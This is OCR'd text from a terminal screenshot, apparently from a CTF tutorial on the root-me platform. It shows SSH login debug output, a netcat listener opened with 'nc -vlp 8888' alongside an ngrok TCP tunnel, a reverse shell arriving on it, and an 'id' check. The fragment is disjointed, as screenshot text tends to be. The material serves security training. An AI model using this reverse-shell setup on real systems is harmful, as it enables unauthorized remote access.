 abdou@XPS15-AD: ~
Command Prompt - ngrok tcp
Windows PowerShell
debug3: send packet: type 50
debug2: we sent a publickey packet, wait for reply
debug3: receive packet: type 51
debug1: Authentications that can continue: publickey,password
debug2: we did not send a packet, disable method
debug3: authmethod_lookup password
debug3: remaining preferred: ,password
debug3: authmethod_is_enabled password
debug1: Next authentication method: password
gemini1@ctf03.root-me.org's password:
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 28232
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$ id
uid=1000(gemini1) gid=1000(gemini1) groups=1000(gemini1),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev)
$